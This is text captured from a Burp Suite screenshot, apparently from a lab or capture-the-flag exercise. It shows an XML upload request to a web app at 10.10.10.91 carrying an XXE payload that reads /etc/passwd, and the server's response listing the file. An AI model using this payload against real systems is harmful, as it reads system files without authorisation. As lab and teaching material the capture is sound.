 Applications Places burp-StartBurp Tue 17:32 1
Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://10.10.10.91:5000 ?
Request
Raw Params Headers Hex
POST /upload HTTP/1.1
Host: 10.10.10.91:5000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.91:5000/upload
Content-Type: multipart/form-data;
boundary=---------------------------198807443517113552771600302470
Content-Length: 429
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------198807443517113552771600302470
Content-Disposition: form-data; name="file"; filename="text.xml"
Content-Type: text/xml
<?xml version="1.0"?>
<!DOCTYPE data [
<!ELEMENT data (ANY)>
<!ENTITY file SYSTEM "file:///etc/passwd">
]>
<Root>
<Author>&file;</Author>
<Subject>Random1</Subject>
<Content>Random2</Content>
</Root>
-----------------------------198807443517113552771600302470--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: gunicorn/19.7.1
Date: Tue, 13 Nov 2018 22:30:16 GMT
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 2591
PROCESSED BLOGPOST:
Author: root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
whoopsie:x:109:117::/nonexistent:/bin/false
avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false
speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
? < + > Type a search term 0 matches
Done 2,753 bytes | 136 millis